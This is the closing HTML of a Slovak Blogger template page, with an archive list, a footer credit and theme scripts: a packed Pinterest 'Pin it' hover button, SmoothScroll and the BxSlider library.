        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/10/'>októbra 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/09/'>septembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/08/'>augusta 2014</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/07/'>júla 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/06/'>júna 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='no-items section' id='footer-social'></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:##000000;' target='_blank'>Blogger</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqer2WcdQUGUXMw3iQHcM8cJvFvEsuO8SJnt5PWpnkwHTPl9LQS6ehLk65TcIbeM06w8rniAL1SkvC85UgTcz5dKO9zjk1y5VNpudMy7M_DRwYGqw58nP27A3aktnpfEwN_qxEP-isq3N/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var 